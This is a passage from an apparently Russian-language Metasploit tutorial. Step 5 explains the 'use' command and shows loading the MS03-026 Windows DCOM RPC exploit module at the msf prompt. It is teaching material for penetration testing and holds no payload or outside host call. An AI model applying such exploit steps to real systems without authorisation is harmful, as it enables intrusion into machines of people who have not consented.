 Шаг 5

• В общем случае запуск команды use <exploit_name> запускает окружение указанного эксплоита. В нашем же случае мы будем использовать команду use exploit/windows/dcerpc/ms03_026_dcom для запуска этого сплоита.

File Edit View Terminal Help

msf > use exploit/windows/dcerpc/ms03_026_dcom
msf exploit(ms03_026_dcom) >

Мы перешли во временное окружение этого эксплоита.